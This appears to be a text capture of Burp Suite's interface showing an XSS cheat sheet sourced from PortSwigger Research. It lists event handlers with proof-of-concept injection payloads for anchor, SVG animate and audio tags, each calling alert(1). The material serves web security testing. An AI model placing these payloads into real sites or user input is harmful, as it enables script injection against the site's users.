 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
BurpJSLinkFinder JOSEPH Customizer AuthMatrix xssValidator Reflection Flow RFD Checker Options CSRF PoC SSRF-King Burp Bounty Pro BurpGPT Pro
Auth Analyzer Notes XSS Cheatsheet
Event Handlers Consuming tags File upload attacks Restricted characters Frameworks Protocols Other useful attributes Special tags Encoding Obfuscation
Client-side template injection Scriptless attacks Polyglots WAF bypass global objects Content types Response content types Prototype pollution Classic vectors (XSS crypt)
Tags Events Browsers
All tags All events All browsers
custom tags onafterprint Chrome
a onafterscriptexecute Firefox
abbr onanimationcancel Safari
acronym onanimationend
address onanimationiteration
animate onanimationstart
animatemotion onauxclick
animatetransform onbeforecopy
applet onbeforecut
area onbeforeinput
article onbeforeprint
Search Type: tag Search Term: Search All credit to PortSwigger Research: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
Compatib... Event Description Tag Code Interaction
onfocus Fires when the element has focus a <a id=x tabindex=1 onfocus=alert(1)></a> No
onfocusin Fires when the element has focus a <a id=x tabindex=1 onfocusin=alert(1)></a> No
onbeforecopy Requires you copy a piece of text a <a onbeforecopy="alert(1)" contenteditable>test</a> Yes
onbeforecut Requires you cut a piece of text a <a onbeforecut="alert(1)" contenteditable>test</a> Yes
onpaste Requires you paste a piece of text a <a onpaste="alert(1)" contenteditable>test</a> Yes
onbegin Fires when a svg animation begi... animate <svg><animate onbegin=alert(1) attributeName=x dur=1s> No
onend Fires when a svg animation ends animate <svg><animate onend=alert(1) attributeName=x dur=1s>
onrepeat Fires when a svg animation repe... animate <svg><animate onrepeat=alert(1) attributeName=x dur=1s repeatCount=2 />
oncanplay Fires if the resource can be play... audio <audio oncanplay=alert(1)><source src="validaudio.wav" type="audio/wav"></audio>
onplaying Fires the resource is playing audio <audio autoplay onplaying=alert(1)><source src="validaudio.wav" type="audio/wav"></au
ondurationchange Fires when duration changes audio <audio controls ondurationchange=alert(1)><source src=validaudio.mp3 type=audio/mpeg
onloadeddata Fires when the first frame is loa... audio <audio onloadeddata=alert(1)><source src="validaudio.wav" type="audio/wav"></audio>
onloadedmetadata Fires when the meta data is loa... audio <audio autoplay onloadedmetadata=alert(1)> <source src="validaudio.wav" type="audio/w
onerror Fires when the resource fails to l... audio <audio src/onerror=alert(1)> No
onended Fires when the resource is finish... audio <audio controls autoplay onended=alert(1)><source src="validaudio.wav" type="audio/wav"></audio> No
onplay Fires when the resource is played audio <audio autoplay onplay=alert(1)><source src="validaudio.wav" type="audio/wav"></audio> No
onratechange Fires when the speed of the vide... audio <audio controls autoplay onratechange=alert(1)><source src="validaudio.wav" type="audio/wav"></audio> Yes
ontimeupdate Fires when the timeline is chang... audio <audio controls autoplay ontimeupdate=alert(1)><source src="validaudio.wav" type="audio/wav"></audio> No